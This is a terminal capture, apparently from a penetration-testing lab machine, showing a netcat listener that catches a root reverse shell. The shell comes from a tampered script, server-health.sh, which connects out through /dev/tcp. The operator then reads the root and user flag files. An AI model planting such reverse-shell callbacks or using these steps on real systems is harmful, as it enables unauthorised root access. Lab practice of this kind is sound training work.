 ┌──(aaron㉿aacai)-[~/Desktop]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.45.184] from (UNKNOWN) [192.168.156.78] 44630
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
# cat /root/proof.txt
5868ac934bda90c56dd189ef74474dfc
# cat /home/steven/local.txt
cat: /home/steven/local.txt: No such file or directory
#
# ls
server-health.sh
# cd /home
# ls
max
steven
# cd steven
# ls
user2.txt
# cat user2.txt
This is not the flag you're looking for..
# /opt/tools/server-health.sh
/opt/tools/server-health.sh: connect: Connection refused
/opt/tools/server-health.sh: line 2: /dev/tcp/192.168.45.184/4444: Connection refused
# find /home /root -type f \( -name "proof.txt" -o -name "local.txt" \) -exec sh -c 'echo -e "\nFile: $1\nContent:";
 cat "$1"' sh {} \;
-e
File: /home/max/local.txt
Content:
4c77cd0df49934ccf0a294e283a9a5b8
-e
File: /root/proof.txt
Content:
5868ac934bda90c56dd189ef74474dfc
#